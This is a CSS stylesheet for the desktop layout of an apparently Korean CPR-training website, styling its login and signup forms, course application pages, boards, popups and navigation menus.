input[type="number"],
input[type="tel"]			{ height:40px}
textarea					{ height:auto}
/* File Browser */
.write-con.file-add .file-input{ width:65% !important}
.write-con.file-add .file-input-div .file-button{ margin-right:16% !important}
.write-con.file-add .button-add,
.write-con.file-add .button-minus{ width:40px; height:40px}
.write-con.file-add .button-add{ right:45px}
/* Scroll To Top */
#back-top					{ right:50px; bottom:15px}
/* Search Form */
.searchForm					{ margin-bottom:20px}
.searchForm input[type=text]{ width:250px; height:40px; line-height:normal}
.searchForm input[type=submit],
.searchForm input[type=button]{ width:40px; height:40px; background-size:contain}
.searchForm select			{ padding-right:40px}
.searchForm .data-result	{ display:none; position:absolute; bottom:0; left:0}
/* Button */
.buttonWrap					{ margin:30px 0 0 0}
.button a,
.button button,
.button input				{ padding:0 30px; height:50px; line-height:50px}
.button.grey,
.button.red,
.button.blue				{ height:50px}
.button.grey a,
.button.grey button,
.button.grey input,
.button.red a,
.button.red button,
.button.red input,
.button.blue a,
.button.blue button,
.button.blue input			{ padding:0 30px}
/* Board List-View */
.endLine					{ padding-bottom:40px}
.board-content,
.board-content div,
.thumb-list.view div,
.board-content p			{ font-size:16px; line-height:28px}
.thumb-list.view div		{ margin:0}
/* List-thumb Mixed */
.thumb-list li				{ padding:25px 0}
.thumb-list .thumb			{ margin:0 30px 0 0; width:150px; height:80px}
.thumb-list .title,
.thumb-list .edu-institution{ font-size:18px}
.thumb-list .title img		{ margin-top:-3px}
.thumb-list .title strong	{ margin-top:-5px}
.thumb-list .title strong	{ font-size:15px}
.thumb-list div				{ margin:5px 0 0 0; font-size:14px; line-height:20px}
.thumb-list .no				{ width:55px}
.thumb-list .edu-institution{ width:410px}
.thumb-list .numeral,
.thumb-list .list-numeral	{ font-size:16px}
.thumb-list .add-file,
.thumb-list .list-numeral	{ position:absolute; top:25px}
.thumb-list .add-file		{ right:180px}
.thumb-list .add-file em	{ font-size:14px}
.thumb-list .list-numeral	{ right:30px}
.thumb-list .numeral span	{ margin-left:50px}
.thumb-list .postedby span	{ margin-left:0}
.thumb-list .no-message,
.thumb-list .notify .title	{ font-size:18px}
.thumb-list .notify			{ background-position:20px 50%}
.thumb-list .notify .title	{ padding-left:60px}
.thumb-list .reply .no		{ display:inline-block}
.thumb-list.view li			{ padding:17px 30px}
.thumb-list.view li:first-child,
.thumb-list.view li:last-child{ padding:30px 30px}
.thumb-list.view .title,
.thumb-list.view .title strong{ font-size:20px}
.thumb-list.view .thumb2	{ margin:25px 0}
.thumb-list.view div.board-content{ line-height:28px}
.thumb-list.view .add-file	{ position:static; display:block}
.thumb-list.view .add-file a{ padding:7px 15px; font-size:13px}
/* Next - Prev */
.next-prev li				{ line-height:55px}
.next-prev li a.prev,
.next-prev li a.next		{ margin:0 20px 0 0; width:55px; height:55px; line-height:55px; background:#f8f8f8 url(/images/common/next-prev.png) no-repeat; text-indent:-9999px}
.next-prev li a.prev		{ background-position:50% 22px}
.next-prev li a.next		{ background-position:50% -68px}
.next-prev li span			{ right:20px}
/* Board Write-Edit */
.write-con label,
.write-con span,
.write-tit .title label,
.write-tit .title span		{ height:40px; line-height:40px}
.write-con .file-button input[type=button]{ font-size:16px}
.write-tit .cate-select		{ margin-bottom:10px}
.write-tit .cate-select select{ width:100%}
/* Comment */
.write-reply				{ margin-top:1px; padding:30px; font-size:16px}
.write-reply p				{ padding-bottom:20px}
.write-reply .write-info	{ padding:30px; font-size:16px}
.write-reply .write-info span{ display:block}
.write-reply .write-info span:first-child{ margin-bottom:15px}
.write-reply .input-box		{ width:90%}
.write-reply .button-box	{ width:10%}
.write-reply .input-box textarea{ font-size:16px}
ul.reply-comment li			{ padding:30px}
ul.reply-comment li:first-child{ padding:18px 30px}
ul.reply-comment li span	{ line-height:30px}
ul.reply-comment li strong	{ margin-right:30px}
ul.reply-comment li.blue-line{ padding:18px 30px}
.edit-delete				{ top:14px; right:30px}
.edit-delete button			{ height:25px; line-height:25px; font-size:14px}
/* Masonry List */
.grid-box strong			{ margin-top:30px; padding:0 20px; font-size:18px; line-height:24px}
.grid-box .block-con		{ padding:20px}
.grid-box .block-con a.view	{ margin-top:25px; padding-right:40px; font-size:14px}
.grid-box .post-memo,
.grid-box .scrap-name		{ font-size:14px; line-height:22px}
.grid-box .scrap-name strong{ margin:0 0 0 10px; padding:0; font-size:14px; line-height:22px}
.grid-box .dv-line			{ margin:15px 0}
.grid-box .scrap-day		{ margin-top:5px; padding-bottom:20px}
.grid-box .scrap-day span	{ left:0; font-size:14px}
/* Pagenation */
.pagenation					{ margin-top:30px}
.pagenation ul > li > a,
.pagenation ul > li > span	{ padding:7px 15px; line-height:24px; font-size:16px}
.pagenation ul > .pg-arrow.prev > a{ padding-right:25px}
.pagenation ul > .pg-arrow.next > a{ padding-left:25px}
/* Daum Map */
#map,#d-map,
#d-roadview					{ height:400px}
/* 모달윈도우 */
.mw-close					{ top:17px; right:25px}
.pop-layer.wp .layer-header h1,
.mw .pop-layer .layer-header h1{ padding:15px 0; font-size:23px}
.pop-layer.wp .layer-body,
.mw .pop-layer .layer-body	{ padding:30px 35px; line-height:28px}
.pop-layer.wp .layer-body .color-point,
.mw .pop-layer .layer-body .color-point{ color:#e00129; font-weight:400}
.pop-layer.wp .layer-body .input-wrap,
.mw .pop-layer .layer-body .input-wrap{ margin-top:25px}
.pop-layer.wp .layer-body .align-left,
.mw .pop-layer .layer-body .align-left{ text-align:left}
.pop-layer.wp .layer-body .additional,
.mw .pop-layer .layer-body .additional{ margin-top:10px}
.pop-layer.wp .layer-body .button-wrap,
.mw .pop-layer .layer-body .button-wrap{ margin-top:20px; text-align:center}
.pop-layer.wp .layer-body button,
.mw .pop-layer .layer-body button{ margin:0 2px; width:80px; height:50px; line-height:50px; color:#fff; border:0; cursor:pointer}
.pop-layer.wp .layer-body button.auto,
.mw .pop-layer .layer-body button.auto{ width:auto; padding:0 20px}
.pop-layer.wp .layer-body button.redB,
.mw .pop-layer .layer-body button.redB{ background-color:#e00129}
.pop-layer.wp .layer-body button.blue,
.mw .pop-layer .layer-body button.blue{ background-color:#37b0e4}
.pop-layer.wp .layer-body button.grey,
.mw .pop-layer .layer-body button.grey{ background-color:#77757e}
.mw .pop-layer .layer-body h3{ margin-bottom:10px; color:#202020; font-size:18px; font-weight:400; text-align:left}
.mw .pop-layer .layer-body .support-agree{ margin-top:15px}
.mw .pop-layer .layer-body .support-agree label{ width:auto; font-size:14px}
.mw .pop-layer.w600			{ width:600px; margin:50px 0 0 -300px}
.mw .pop-layer.w800			{ width:800px; margin:50px 0 0 -400px}
.mw .pop-layer.w1000		{ width:1000px; margin:50px 0 0 -500px}
.pop-layer.w600.wp			{ width:600px}
.pop-layer.w800.wp			{ width:800px}
.pop-layer.w750.wp			{ width:750px}
.pop-layer.w850.wp			{ width:850px}
.pop-layer.w800.wp .layer-body .default,
.mw .pop-layer.w800 .layer-body .default,
.mw .pop-layer.w1000 .layer-body .default{ overflow:auto; height:450px}
.pop-layer.w750.wp .layer-body{ text-align:left}
.pop-layer.w750.wp .layer-body ul.form-input li:first-child .item,
.pop-layer.w750.wp .layer-body ul.form-input li:first-child .item-contents,
.pop-layer.w750.wp .layer-body ul.form-input li.border-point .item,
.pop-layer.w750.wp .layer-body ul.form-input li.border-point .item-contents{ border-top-color:#37b0e4}
.pop-layer.w750.wp .layer-body ul.form-input li:last-child .item,
.pop-layer.w750.wp .layer-body ul.form-input li:last-child .item-contents{ border-bottom:1px solid #37b0e4}
.pop-layer.w750.wp .layer-body ul.form-input li .item-contents .write-con span{ height:30px}
.pop-layer.w750.wp .layer-body ul.form-input li .item-contents .write-con .file-input-div{ top:10px}
.pop-layer.w750.wp .layer-body ul.form-input li select{ padding-right:40px}
.mw .pop-layer.inquiry		{ width:800px; margin:50px 0 0 -400px}
.mw .pop-layer.inquiry .layer-body{ padding:0 0 30px 0}
.mw .pop-layer.inquiry .layer-body .button-wrap{ margin-top:30px}
.mw .pop-layer.inquiry .layer-body li{ padding:15px 50px}
.mw .pop-layer.inquiry .layer-body li:last-child{ padding:25px 50px}
.mw .pop-layer.inquiry .layer-body li span.name,
.mw .pop-layer.inquiry .layer-body li span.phone{ width:48%}
.mw .pop-layer.inquiry .layer-body .captcha button,
.mw .pop-layer.inquiry .layer-body .captcha input[type=submit]{ height:40px}
.mw .pop-layer.inquiry .layer-body .captcha button{ width:40px}
.mw .pop-layer.inquiry .layer-body .captcha input[type=submit]{ width:50px; font-size:14px}
.mw .pop-layer.w600.change-name .input-wrap{ text-align:left}
.mw .pop-layer.w600.change-name .input-wrap .write-con input{ font-size:16px}
.mw .pop-layer.w800.application{ margin-top:50px}
.mw .pop-layer.application .layer-body{ overflow:auto; padding:20px; text-align:left; height:600px}
.mw .pop-layer.application .layer-body ul.form-application li span button{ padding:0 10px; height:40px; line-height:40px; font-size:14px; color:#505050; background:#e0e0e0; vertical-align:middle}
.mw .pop-layer.w800.application .layer-body ul.form-application li span strong{ display:block; color:#e00129; font-size:14px; line-height:20px}
.mw .pop-layer.w800.application .layer-body ul.form-application li span label.small-check{ padding:0; width:auto; height:auto; float:none; display:inline-block; vertical-align:middle; background:none; font-size:14px}
ul.form-application li:after{ content:""; display:block; clear:both}
ul.form-application li span	{ background:#fff; border:1px solid #f4f2f5; border-left:0; border-top:0}
ul.form-application li label{ background:#f4f2f5; border-top:1px solid #fff; border-bottom:1px solid #f4f2f5}
ul.form-application li:first-child span,
ul.form-application li:first-child label{ border-top:1px solid #f4f2f5}
ul.form-application li span,
ul.form-application li label{ float:left; padding:0 15px; height:60px; line-height:56px}
ul.form-application li label{ width:20%}
ul.form-application li span	{ width:30%}
ul.form-application li span.col3{ width:80%}
ul.form-application li span.col3 label{ float:none; padding:0; width:auto; height:auto; line-height:28px; border:0; background:transparent}
ul.form-application li.heightauto{ background:#f4f2f5}
ul.form-application li.heightauto span.col3{ padding:15px; height:auto; line-height:28px}
ul.form-application .amount	{ width:160px; text-align:right}
ul.form-application input[type=number]{ width:90px}
ul.form-application input.button-ok{ display:inline-block; vertical-align:middle; margin-left:-6px; width:80px; height:40px; color:#fff; background:#e00129; border:0; cursor:pointer}
ul.form-application li .file-input-div .file-button{ float:right; height:40px; line-height:40px}
.mw .pop-layer.institution-map .layer-body{ padding:0; text-align:left}
.mw .pop-layer.institution-map .layer-body #map{ width:100%; height:400px}
/* 레이어팝업 */
.layer-pop					{ }
.layer-pop .mw-close		{ top:17px; right:25px}
.layer-pop.pop-layer .layer-header h1{ padding:15px 0; font-size:23px}
.layer-pop.pop-layer .layer-body{ padding:30px 35px; line-height:28px}
.layer-pop.pop-layer.w800	{ width:800px}
.layer-pop.pop-layer.aha .layer-header{ margin-top:40px}
.layer-pop.pop-layer.aha .layer-header h1{ padding-left:35px; padding-right:35px}
.layer-pop.pop-layer.aha .layer-body strong{ margin:25px 0 30px 0; font-size:18px}
.layer-pop.pop-layer.aha .layer-body .user-check{ padding:7px 0 10px 0}
/* Table */
.default h3					{ margin-bottom:15px; font-size:20px}
.default thead th,.default tfoot th{ padding:17px 0}
.default th,.default td		{ font-size:15px; line-height:20px}
.default td					{ padding:18px 10px}
.default button.all-check	{ font-size:15px}
.default td.align-left		{ padding-left:20px}
.default td.day2			{ padding:8px 10px}
/* Tab Menu */
ul.tab-menu					{ margin-bottom:50px}
ul.tab-menu li				{ height:60px}
ul.tab-menu li.costr		{ line-height:18px}
ul.tab-menu.col2			{ width:480px}
ul.tab-menu.col3			{ width:720px}
ul.tab-menu.col4			{ width:960px}
ul.tab-menu.col4 li,
ul.tab-menu.col3 li,
ul.tab-menu.col2 li			{ width:240px}
ul.tab-menu.col5 li			{ width:calc(100% / 5)}
ul.tab-menu.col6 li			{ width:calc(100% / 6)}
ul.tab-menu.col7 li			{ width:calc(100% / 7)}
/* Mypage */
ul.tab-menu.col8 li			{ width:calc(100% / 8)}
ul.tab-menu.col8 li:nth-child(6) span,
ul.tab-menu.col8 li:nth-child(7) span,
ul.tab-menu.col8 li:nth-child(8) span{ padding:0 20px; line-height:20px}
/* Mypage end */
ul.tab-menu.col9 li			{ width:calc(100% / 9)}
ul.tab-menu.col11 li		{ width:calc(100% / 11)}
ul.tab-menu.col12 li		{ width:calc(100% / 12)}
/* Layout */
.header-content,.footer-content,section article,nav .gnb,#location .head{ width:1200px}
.body,.header				{ padding:0}
/* CPRVerify 바로가기 버튼 */
.CPRVerify					{ position:absolute; z-index:100; top:65px; right:-130px}
.CPRVerify > a				{ display:block; padding:7px 20px; font-size:14px; color:#fff; line-height:18px; text-align:center; text-decoration:none; background:#4179c4; letter-spacing:0}
/* Global Navigation Bar */
/* Full Down Menu */
.full-down-menu				{ top:129px}
.full-down-menu .gnb-full	{ width:1200px}
.full-down-menu .gnb-full button{ right:-50px; top:0; width:50px; height:50px}
.full-down-menu .gnb-full li{ padding:15px; width:16%; height:480px}
.full-down-menu .gnb-full li:first-child{ width:20%}
.full-down-menu .gnb-full li strong{ padding:10px 10px 20px 10px}
.full-down-menu .gnb-full li li:first-child{ margin-top:10px; width:100%}
.full-down-menu .gnb-full li li span{ padding:8px 12px; font-size:13px}
/* Local Navigation Bar */
#location .head a			{ font-size:16px}
#location .head ul.sub		{ top:51px; width:241px}
#location .head div.home,
#location .head div.home a	{ width:61px; height:50px}
#location .head div.depth1,
#location .head div.depth2	{ width:241px}
#location .head div.depth3	{ width:380px}
#location .head div.depth1 a,
#location .head div.depth2 a,
#location .head div.depth3 a{ height:50px; line-height:20px; padding-left:20px}
#location.red,
#location.red .head ul.sub li
#location.blue,
#location.blue .head ul.sub li{ height:52px}
#location .head div.depth3 ul.sub{ width:380px}
/* Mobile Menu */
.all-menu-area				{ display:none; position:absolute;top:0;right:0;z-index:100}
ul.m-utitlity				{ float:right}
ul.m-utitlity li			{ float:left; border-right:1px solid #e6e6e6; background-position:50% 45%; background-repeat:no-repeat}
ul.m-utitlity li:first-child{ border-left:1px solid #e6e6e6}
ul.m-utitlity li.login		{ background-image:url(/images/common/m-logout.png)}
ul.m-utitlity li.logout		{ background-image:url(/images/common/m-logined.png)}
ul.m-utitlity li.facebook	{ background-image:url(/images/common/facebook3.png)}
ul.m-utitlity li.twitter	{ background-image:url(/images/common/twitter3.png)}
ul.m-utitlity li a			{ display:block; width:100%; height:100%; text-indent:-9999px}
.all-menu2					{ display:none; position:fixed; right:-270px; top:0; background:url(/images/common/trans-black.png) repeat left center; width:100%; height:100%; z-index:1001; overflow-y:auto}
#scroller .back-scroller	{ position:absolute; top:0; right:0; background:#fff; z-index:1002}
.all-menu2 .all-menu2-con	{ background:#609ff4}
.all-menu2 .all-menu2-con > li{ float:left; background:url(/images/common/division-mutility.png) 0 45% no-repeat}
.all-menu2 .all-menu2-con > li:nth-child(odd){ background-image:none}
.all-menu2 .all-menu2-con > li > img,
.all-menu2 .all-menu2-con > li > a{ display:inline-block; vertical-align:middle}
.all-menu2 .all-menu2-con > li > a{ color:#fff}
.btn-nav2					{ display:none}
#mask						{ position:absolute; z-index:1001; background-color:#000; display:none; right:0; top:0}
/* Trigger Wing Nav */
.trigger-nav-wing{ z-index:9999;position:absolute;right:0;top:0;overflow:hidden;display:none;background:#fff;text-decoration:none;outline:0;border:0;cursor:pointer}
.trigger-nav-wing [class*="line-"]{ position:absolute;overflow:hidden;display:none;background:#bdbdbd;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}
.trigger-nav-wing .line-m{ text-indent:-999px}
.wing-is-open{ overflow:hidden}
.wing-is-open .trigger-nav-wing{ position:fixed;top:0;right:0;background:#fff; cursor:pointer}
.wing-is-open .trigger-nav-wing .line-m{ background:transparent;-webkit-transition:background .3s;transition:background .3s}
.wing-is-open .trigger-nav-wing .line-t{ -webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:margin .3s, -webkit-transform .3s .3s;transition:margin .3s, transform .3s .3s;background:#fff}
.wing-is-open .trigger-nav-wing .line-b{ -webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:margin .3s, -webkit-transform .3s .3s;transition:margin .3s, transform .3s .3s;background:#fff}
.all-menu2 .btn-nav2.close.trigger-nav-wing{ background:#609ff4}
.all-menu2 .btn-nav2.close.trigger-nav-wing [class*="line-"]{ background:#fff}
/* Vertical Navigation */
.vNav						{ position:relative; line-height:normal}
.vNav ul					{ margin:0; padding:0; list-style:none}
.vNav li					{ position:relative; margin:0 0 -1px 0; vertical-align:top}
.vNav li a					{ display:block; position:relative; color:#609ff4; font-weight:700; text-decoration:none; background:#fff; border:1px solid #eee}
.vNav li a .i				{ position:absolute; top:50%; left:100%; color:#666; background:url(/images/common/icon-sub.png) left top no-repeat}
.vNav li ul					{ padding:0; background:#fff}
.vNav li li					{ margin:0}
.vNav li li a				{ border:0; background:#fff; font-weight:400}
.vNav li li a span			{ color:#303030}
.vNav li.active				{ z-index:2; border-top:1px solid #eee}
.vNav li li.active			{ border:0}
.vNav li.active a			{ border:0; color:#609ff4}
.vNav li.active ul			{ display:block; border:1px solid #eee; border-top:0}
.vNav li.active li			{ font-weight:700; color:#609ff4; border-top:1px solid #eee}
.vNav li.active li a		{ border:0}
.vNav li.active li.active a	{ background:#609ff4}
.vNav li.active li.active a span{ font-weight:700; color:#fff}
/* Mypage */
.descrip-color-point		{ padding:15px 30px}
.descrip-color-point.mar-10	{ margin-bottom:10px}
.descrip-color-point.mar-40	{ margin-bottom:40px}
.descrip-color-point span,.descrip-color-point strong{ font-size:15px; line-height:26px}
.descrip-color-point.blue span{ margin-top:5px; width:65%}
.descrip-color-point.blue button{ bottom:20px; right:30px; padding:13px 30px; font-size:15px}
.descrip-color-point.blue button.code-regi{ top:31px; bottom:auto; padding:41px 10px 15px 10px; background-image:url(/images/ts/course-regi.png); background-position:50% 16px; background-repeat:no-repeat}
.descrip-color-point.blue button.code-regi{ width:150px}
.descrip-color-point.blue button.code-regi,.descrip-color-point.blue button.manual-down{ font-size:14px; line-height:18px}
.descrip-color-point.blue button.manual-down{ padding-left:10px; padding-right:62px; background-color:#505050; background-image:url(/images/common/manual-down.png); background-position:96% 50%; background-repeat:no-repeat}
.descrip-color-point.blue button.manual-down{ right:185px; width:360px}
.descrip-color-point.blue button.manual-down.manual1{ bottom:auto; top:31px}
.descrip-color-point.blue button.manual-down.manual2{ bottom:32px}
.descrip-color-point.blue button.edu-flowchart,
.mw .pop-layer .layer-body button.edu-flowchart,
.sub-content.application-form .enter-information.additional button.edu-flowchart{ position:static; top:auto; right:auto; padding:5px 10px; color:#3a87ad; font-size:14px; background:#fff; border:1px solid #bce8f1}
.mw .pop-layer .layer-body button.edu-flowchart,
.sub-content.application-form .enter-information.additional button.edu-flowchart{ margin:0 0 0 5px; width:auto; height:auto; line-height:normal; color:#468847; border-color:#d6e9c6}
.sub-content.application-form .enter-information.additional button.edu-flowchart{ color:#3a87ad; border-color:#bce8f1}
#edu-flowchart img			{ max-width:100%}
button.aha-ebook-down		{ padding:45px 10px 13px 10px; top:19px; right:20px; width:180px}
button.aha-ebook-down.useinfo{ right:205px}
button.aha-ebook-down.solution{ right:340px}
button.aha-ebook-down.useinfo,button.aha-ebook-down.solution{ width:130px; background-position:50% 12px; background-size:45px}
button.aha-ebook-down,button.aha-ebook-down.useinfo,button.aha-ebook-down.solution{ font-size:14px; line-height:18px}
button.aha-ebook-down:hover,
button.aha-ebook-down:active,
button.aha-ebook-down:focus	{ color:#fff; background-image:url(/images/common/aha-ebook-white.png); background-color:#505050; -webkit-transition:background-color .5s; -moz-transition:background-color .5s; -o-transition:background-color .5s; transition:background-color .5s}
button.aha-ebook-down.solution:hover,
button.aha-ebook-down.solution:active,
button.aha-ebook-down.solution:focus,
button.aha-ebook-down.useinfo:hover,
button.aha-ebook-down.useinfo:active,
button.aha-ebook-down.useinfo:focus	{ background-image:url(/images/common/pdf-down-white.png)}
button.print-faculty		{ padding:7px 15px 10px 45px; top:9px; right:20px; font-size:14px}
button.print-faculty:hover,
button.print-faculty:active,
button.print-faculty:focus	{ color:#fff; background-image:url(/images/ts/print-w.png); background-color:#505050; -webkit-transition:background-color .5s; -moz-transition:background-color .5s; -o-transition:background-color .5s; transition:background-color .5s}
.default.my thead th		{ padding:10px 0}
.default.my th,.default.my td{ font-size:15px !important; line-height:20px !important}
.default.my td				{ padding:20px 3px}
.default.my td.align-left	{ padding-left:10px}
.default.my td.red-color	{ color:#e00129; font-weight:500}
.default.my td a.quick		{ margin-top:5px; padding-right:7px}
.default.my em				{ display:inline-block; vertical-align:middle; /*margin:0 2px 로 수정해야됨*/margin:3px; padding:0 10px; height:35px; line-height:35px; font-size:14px; color:#fff; text-align:center; background:#f5f5f5}
.default.my button,.default.my .aha-update a{ margin:4px 2px; padding:0 10px; height:35px; line-height:35px; font-size:14px}
.default.my.my5 em.fixed,.default.my.my5 button.fixed,.default.my em.fixed,.default.my .aha-update a.fixed,
.default.my button.fixed	{ width:120px}
.default.my em.fixed2,
.default.my button.fixed2	{ width:100px}
.default.my em.red			{ background:#e00129}
.default.my em.blue			{ background:#37b0e4}
.default.my em.grey			{ background:#77757e}
.default.my em.ing			{ background:#a3a3a3}
.default.my button.mini		{ height:35px; line-height:35px}
.default.my.my7 td			{ padding:10px 5px}
.default.my td .pass		{ display:inline-block; margin:5px 0}
.my-education				{ margin-top:40px}
.my-education .my-list		{ padding:30px 20px}
.my-education .my-list button{ font-size:14px; height:30px; padding:0 10px}
.my-education .my-list button:first-child{ margin-bottom:10px}
.my-education .my-list .my-info{ width:68%}
.my-education .my-list .edu-info{ width:32%; text-align:right}
.my-education .my-list .edu-info strong{ margin-top:15px; font-size:18px}
.my-education .my-list .my-info .no{ width:5%}
.my-education .my-list .my-info .doc-no{ width:15%}
.my-education .my-list .my-info .course{ width:18%}
.my-education .my-list .my-info .name{ width:15%}
.my-education .my-list .my-info .edu-date{ width:12%}
.my-education .my-list .my-info .pretest{ width:130px}
.my-education .my-list .my-info .pretest button{ width:130px; letter-spacing:-0.03em}
.my-education .my-list .my-info .pass-fail{ margin-left:20px; width:12%}
.my-education .my-list .my-info .area-center{ margin-top:-20px; padding-left:5.5%}
ol.number-list li			{ padding:5px 0}
ol.number-list li:first-child{ padding-top:0}
.additional-certifi			{ margin-top:10px; padding:15px}
.additional-certifi span,
.additional-certifi strong	{ margin:5px 0; font-size:14px; color:#b94a48; line-height:20px}
.additional-certifi strong	{ font-weight:500}
/* 회원탈퇴시 교육내역삭제 확인체크 */
.confirm-deletion			{ margin-top:20px}
.confirm-deletion span 		{ margin-bottom:10px; font-size:14px}
.confirm-deletion input[type=button],
.confirm-deletion input[type=submit]{ padding:10px 25px; font-size:18px; font-weight:500; border:0; color:#fff !important; background:linear-gradient(to right, #e00129, #e00129); cursor:pointer}
/* Membership */
.membership					{}
/* 로그인 */
.login-wrap					{ margin-top:80px}
.login-wrap h2				{ margin-bottom:50px; font-size:28px}
.login-wrap .form-login,
.login-wrap .kacpr-item		{ padding:50px 70px; width:575px; height:550px}
.login-wrap .kacpr-item p	{ line-height:30px}
ul.login select,
ul.login input[type=tel],
ul.login input[type=text],
ul.login input[type=email],
ul.login input[type=button],
ul.login input[type=submit],
ul.login input[type=password]{ float:left; padding-left:30px; height:60px}
ul.login input[type=tel]	{ width:30%}
ul.login input[type=text].email{ width:45%}
ul.login select				{ background-position:97% -110px}
ul.login select,
ul.login input[type=text],
ul.login input[type=button],
ul.login input[type=submit],
ul.login input[type=password]{ width:100%}
ul.login input[type=password],
ul.login input[type=text].user-id,
ul.login input[type=text].user-name{ padding-left:55px; background-position:28px 50%}
ul.login input[type=button],
ul.login input[type=submit]	{ padding-left:0; font-size:20px}
ul.login input[type=checkbox]{ width:20px; height:20px}
ul.login .at				{ float:left; width:10%; line-height:60px}
ul.login li					{ margin-top:10px}
ul.login li.save-id,
ul.login li.agree-check,
ul.login li.link-item		{ margin:20px 0}
ul.login li.agree-check		{ line-height:24px}
ul.login li.agree-check span{ margin-top:20px; padding-bottom:10px}
ul.login em,
ul.login span				{ line-height:16px}
ul.login em					{ margin:0 15px 0 10px; font-size:20px}
ul.link-kacpr				{ margin-bottom:20px; padding-bottom:35px}
ul.link-kacpr li em			{ width:95px; height:65px; line-height:63px}
ul.link-kacpr li strong		{ margin-top:15px; font-size:14px}
ul.link-kacpr li			{ margin:0 15px}
ul.signup-step				{ margin-bottom:120px}
ul.signup-step li			{ width:25%}
ul.signup-step li span		{ font-size:18px}
ul.signup-step li strong	{ margin:12px 0 7px 0; font-size:26px}
/* 2018.12.27 로그인폼 변경 */
.login-wrap .form-login.login2,
.login-wrap .kacpr-item.item2{ height:480px}
.login-wrap .form-login.login2{ padding:50px 50px; width:725px}
.login-wrap .kacpr-item.item2{ padding:50px 30px; width:425px}
.login-wrap .form-login.login2 ul.login select{ width:35%}
.login-wrap .form-login.login2 ul.login input[type=text].email{ width:29%}
.login-wrap .form-login.login2 ul.login select{ margin-left:1%}
.login-wrap .form-login.login2 ul.login .at{ width:6%}
.login-wrap .kacpr-item.item2 ul.link-kacpr li em{ width:85px}
/* 이메일체크 */
.login-wrap h3,.check-wrap h3{ margin-bottom:55px; font-size:23px; line-height:36px}
.check-wrap.find-idpw		{ margin-top:100px}
.check-wrap.member-out		{ margin-top:40px}
.check-wrap.find-idpw .form-check.find-result{ font-size:20px}
.check-wrap.find-idpw button{ margin-top:60px; padding:0 90px; height:60px; font-size:20px}
.check-wrap .form-check		{ padding:70px; width:575px}
.form-check ul.check input[type=tel],
.form-check ul.check input[type=text],
.form-check ul.check input[type=email],
.form-check ul.check input[type=submit],
.form-check ul.check input[type=button],
.form-check ul.check input[type=password]{ float:left; padding-left:30px; height:60px}
.form-check ul.check input[type=tel]{ width:27%}
.form-check ul.check input[type=text].email{ width:45%}
.form-check ul.check input[type=text],
.form-check ul.check input[type=submit],
.form-check ul.check input[type=button],
.form-check ul.check input[type=password]{ width:100%}
.form-check ul.check input[type=password],
.form-check ul.check input[type=text].user-name{ padding-left:60px; background-position:28px 50%}
.form-check ul.check input[type=button],
.form-check ul.check input[type=submit]{ padding-left:0; font-size:20px}
.form-check ul.check input[type=checkbox]{ width:20px; height:20px}
.form-check ul.check .at,
.form-check ul.check .dash	{ float:left; line-height:60px}
.form-check ul.check .at	{ width:10%}
.form-check ul.check .dash	{ width:9.5%}
.form-check ul.check li		{ margin-top:10px}
.form-check ul.check li:last-child{ margin-top:20px}
.form-check .select-check	{ margin-bottom:20px}
.form-check .select-check button{ margin-right:10px; padding-left:20px}
.form-check .select-check button.active{ background-position:-186px 50%}
/* 회원약관동의 */
.accept-terms h2,
.membership-form h2,
section.sub-content h2.con-title{ margin-bottom:25px; font-size:36px}
section.sub-content.complete-application h2.con-title{ margin-bottom:60px}
.accept-terms .terms-box	{ padding:40px; height:400px}
.accept-terms .terms-box h1	{ margin-bottom:20px; font-size:23px}
.accept-terms .terms-box h2	{ margin-bottom:10px; font-size:18px}
.accept-terms .terms-box .terms-conditions{ margin-bottom:40px; line-height:28px}
.accept-terms .agree-check	{ margin-top:15px}
.accept-terms .agree-check.all{ margin-top:30px}
.accept-terms .agree-check input[type=checkbox]{ width:20px; height:20px}
/* 회원가입완료 */
.signed-up h2				{ margin-bottom:60px}
.signed-up h2 span			{ font-size:23px}
.signed-up h2 strong		{ margin-bottom:30px; font-size:34px}
ul.kacpr-service li			{ padding:55px 0; width:25%}
ul.kacpr-service li em		{ margin-bottom:20px}
ul.kacpr-service li span	{ line-height:22px}
ul.kacpr-service li strong	{ margin-bottom:10px; font-size:18px}
/* 교육신청폼 상세 */
.sub-content.application-form h2{ margin-bottom:70px; font-size:36px}
.sub-content.application-form .course-title{ padding:25px 30px}
.sub-content.application-form .course-title strong{ margin-left:40px; font-size:40px; line-height:30px}
.sub-content.application-form .course-title span{ margin-left:15px; font-size:20px}
.sub-content.application-form .course-title .guideline{ margin-left:40px}
.sub-content.application-form .course-title .guideline span,.sub-content.application-form .course-title .guideline strong{ margin-left:0}
.sub-content.application-form .course-title div:last-child{ margin-top:16px}
ul.course-info				{ margin-top:10px}
ul.course-info li			{ width:50%}
ul.course-info li em		{ margin-right:30px; padding:15px 27px; width:30%}
ul.course-info li span.long	{ width:60%}
ul.course-info li:nth-child(1) em,
ul.course-info li:nth-child(2) em{ padding-top:30px}
/*ul.course-info li:nth-child(11) em,
ul.course-info li:nth-child(12) em{ padding-bottom:30px}*/
ul.course-info li:nth-child(1) span,
ul.course-info li:nth-child(2) span{ padding-top:12px}
/*ul.course-info li:nth-child(11) span,
ul.course-info li:nth-child(12) span{ padding-bottom:12px}*/
ul.course-info li li		{ width:100%}
ul.course-info li:nth-child(9) li:nth-child(2) em,
ul.course-info li:nth-child(10) li:nth-child(2) em,
ul.course-info li:nth-child(9) li:nth-child(1) em,
ul.course-info li:nth-child(10) li:nth-child(1) em{ padding-top:15px}
ul.course-info li:nth-child(9) li:nth-child(2) span,
ul.course-info li:nth-child(10) li:nth-child(2) span,
ul.course-info li:nth-child(9) li:nth-child(1) span,
ul.course-info li:nth-child(10) li:nth-child(1) span{ padding-top:0px}
ul.course-info li.last em,
ul.course-info li.receipt1 em,
ul.course-info li.receipt2 em{ padding-bottom:30px}
ul.course-info li.receipt1 span,
ul.course-info li.receipt2 span{ padding-bottom:12px}
ul.course-info li li.total-fee{ background:#e3e3e3}
ul.course-info li.fee-info	{ width:100%; background:#f5f5f5}
ul.course-info li li.total-fee em{ padding-top:15px; width:15%}
ul.course-info li li.total-fee span{ padding-top:0}
ul.course-info li li.total-fee.descrip em{ padding-top:0}
ul.course-info li li.total-fee.descrip span{ padding-bottom:20px}
ul.course-info li em img	{ display:inline-block; vertical-align:middle; margin:-4px 0 0 7px; cursor:pointer}
